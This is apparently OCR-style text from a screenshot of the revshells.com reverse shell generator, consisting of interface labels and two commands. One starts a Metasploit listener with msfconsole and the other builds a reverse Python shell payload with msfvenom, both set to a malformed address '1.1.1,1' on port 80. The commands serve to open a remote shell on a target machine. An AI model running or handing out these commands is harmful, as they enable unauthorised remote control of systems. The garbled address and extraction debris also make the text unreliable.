 revshells.com
Light Mode
Reverse Shell Generator
IP & Port
IP
1.1.1,1
Port
80
+1
root privileges required.
Listener
Advanced
🚀 sudo msfconsole -q -x "use multi/handler; set
payload cmd/unix/reverse_python; set lhost
1.1.1,1; set lport 80; exploit"
Type
msfconsole
Copy
Reverse
Bind
MSFVenom
Windows Meterpreter Staged
Reverse TCP (x64)
🚀 msfvenom -p cmd/unix/reverse_python LHOST=1.1.1,1 LPORT=80 -f raw -o shell.py